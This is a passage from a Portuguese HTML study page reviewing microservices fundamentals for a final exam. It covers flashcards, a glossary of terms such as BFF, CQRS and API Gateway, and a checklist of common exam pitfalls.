          <div class="face back"><div class="fc-a"><strong>Roteamento</strong>, <strong>agregação</strong> de respostas, <strong>autenticação/autorização</strong>, <strong>rate limiting</strong>. Também: SSL termination, logging, transformação de protocolo.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é BFF e quando usar?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a"><strong>Backend for Frontend</strong>: um gateway por tipo de cliente (Web, Mobile). Usar quando clientes têm necessidades de dados muito diferentes e precisam de adaptação específica.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">O que é Consumer-Driven Contract?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">O <strong>consumidor</strong> especifica o contrato da API de que precisa; o <strong>produtor</strong> valida no CI que satisfaz todos os contratos. Detecta breaking changes automaticamente (ferramentas: Pact).</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">API Composition: como funciona e qual é sua limitação principal?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Chama N serviços e <strong>une as respostas em memória</strong>. Limitação: ineficiente para grandes volumes, paginação complexa e filtros avançados.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">Por que CQRS existe em microsserviços?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Porque <strong>JOINs de banco são proibidos</strong> entre serviços. CQRS mantém um <strong>read model separado</strong>, alimentado por eventos, otimizado para as queries que cruzam serviços.</div></div>
        </div></div>

        <div class="flashcard"><div class="inner">
          <div class="face front"><div class="fc-q">"Smart endpoints, dumb pipes" — o que significa?</div><div class="fc-hint">clique</div></div>
          <div class="face back"><div class="fc-a">Princípio de microsserviços: a <strong>lógica fica nos serviços</strong> (endpoints inteligentes); o transporte (HTTP, Kafka) é <strong>burro</strong> — sem orquestração no barramento. Oposto do ESB do SOA.</div></div>
        </div></div>
      </div>

      <!-- ====================== GLOSSÁRIO ====================== -->
      <h2 id="glossario"><span class="h2-kicker">Referência rápida</span>Glossário</h2>
      <dl class="glossary reveal">
        <div class="gloss-item"><dt>Microsserviço</dt><dd>Serviço pequeno, coeso, com responsabilidade única, banco próprio e deploy independente.</dd></div>
        <div class="gloss-item"><dt>Monólito Distribuído</dt><dd>Anti-padrão: serviços fisicamente separados mas fortemente acoplados via banco compartilhado ou deploy conjunto.</dd></div>
        <div class="gloss-item"><dt>SOA (Service-Oriented Architecture)</dt><dd>Estilo arquitetural com serviços de granularidade maior integrados via ESB central; lógica de integração no barramento.</dd></div>
        <div class="gloss-item"><dt>ESB (Enterprise Service Bus)</dt><dd>Barramento central do SOA que orquestra, transforma e roteia mensagens entre serviços.</dd></div>
        <div class="gloss-item"><dt>Business Capability</dt><dd>Capacidade organizacional estável (o que a empresa faz) usada como critério de decomposição de serviços.</dd></div>
        <div class="gloss-item"><dt>Bounded Context</dt><dd>Fronteira de DDD onde um modelo de domínio e sua linguagem ubíqua são válidos; critério DDD de decomposição de serviços.</dd></div>
        <div class="gloss-item"><dt>Acoplamento Temporal</dt><dd>Dependência de disponibilidade simultânea entre serviços, causada pela comunicação síncrona.</dd></div>
        <div class="gloss-item"><dt>At-least-once delivery</dt><dd>Garantia de entrega de mensagem: nunca perde, mas pode duplicar. Exige consumidores idempotentes.</dd></div>
        <div class="gloss-item"><dt>Idempotência</dt><dd>Propriedade de uma operação que produz o mesmo resultado independentemente de quantas vezes é executada.</dd></div>
        <div class="gloss-item"><dt>API Gateway</dt><dd>Ponto de entrada único para clientes externos; lida com roteamento, cross-cutting concerns (auth, rate limit, logging).</dd></div>
        <div class="gloss-item"><dt>BFF (Backend for Frontend)</dt><dd>Variação do API Gateway: um backend dedicado por tipo de cliente, que adapta e compõe dados para aquele cliente específico.</dd></div>
        <div class="gloss-item"><dt>Consumer-Driven Contract</dt><dd>Padrão onde o consumidor define o contrato que o produtor deve satisfazer; detecta breaking changes no CI.</dd></div>
        <div class="gloss-item"><dt>API Composition</dt><dd>Padrão de query que chama múltiplos serviços e une as respostas em memória para montar o resultado final.</dd></div>
        <div class="gloss-item"><dt>CQRS (Command Query Responsibility Segregation)</dt><dd>Padrão que separa os modelos de escrita (commands) e leitura (queries) em stores distintos, alimentando o read model por eventos.</dd></div>
      </dl>

      <!-- ====================== PEGADINHAS ====================== -->
      <h2 id="pegadinhas"><span class="h2-kicker">Véspera da prova</span>Pegadinhas &amp; checklist final</h2>
      <div class="callout exam reveal">
        <span class="tag">🎯 Releia antes de entregar a prova</span>
        <ul>
          <li><strong>Monólito distribuído</strong> = serviços separados mas acoplados — é anti-padrão, não um estilo válido.</li>
          <li><strong>SOA vs. Microsserviços:</strong> SOA tem ESB ("smart pipe"); microsserviços têm "smart endpoints, dumb pipes". Não são sinônimos.</li>
          <li><strong>Business capability</strong> (o que a empresa faz) ≠ <strong>bounded context</strong> (fronteira de modelo/linguagem do DDD) — são dois critérios distintos de decomposição.</li>
          <li><strong>Síncrono</strong> = acoplamento temporal alto; <strong>assíncrono</strong> = desacoplamento temporal via broker.</li>
          <li><strong>API Gateway</strong> faz cross-cutting concerns; <strong>BFF</strong> faz adaptação específica por tipo de cliente. Podem coexistir na mesma arquitetura.</li>
          <li>API Gateway <strong>não deve conter lógica de negócio</strong> — senão vira ESB disfarçado.</li>
          <li><strong>at-least-once</strong> = pode duplicar; consumidor deve ser <strong>idempotente</strong>.</li>
          <li><strong>API Composition</strong> = une respostas em memória (simples, consistência forte, mas ineficiente para volumes grandes).</li>
          <li><strong>CQRS</strong> = read model separado, alimentado por eventos (consistência eventual, alta performance para queries complexas). Detalhado no Tópico 07.</li>
          <li>Banco compartilhado entre serviços para fazer JOIN é <strong>anti-padrão</strong> — viola Database-per-Service.</li>
          <li><strong>OpenAPI</strong> documenta; <strong>Consumer-Driven Contract</strong> valida no CI — são complementares.</li>
          <li>gRPC = binário, tipado, eficiente; REST = textual (JSON), human-readable, mais fácil para APIs públicas.</li>
        </ul>
      </div>

      <footer>
        <div class="nav-prev-next">
          <a href="cicd-devops.html"><div class="dir">← Tópico anterior</div><div class="ttl">05 · DevOps / CI-CD</div></a>
          <a href="microservices-dados.html" class="next"><div class="dir">Próximo tópico →</div><div class="ttl">07 · Microsserviços: Dados &amp; Queries</div></a>
        </div>
        <div>Tópico 06 · Microsserviços: Fundamentos &amp; Comunicação · material de revisão para a prova final. Base: Chris Richardson — <em>Microservices Patterns</em>; Sam Newman — <em>Building Microservices</em>.</div>
      </footer>

    </div>
  </main>
</div>
<script src="assets/study.js"></script>
</body>
</html>
</file>




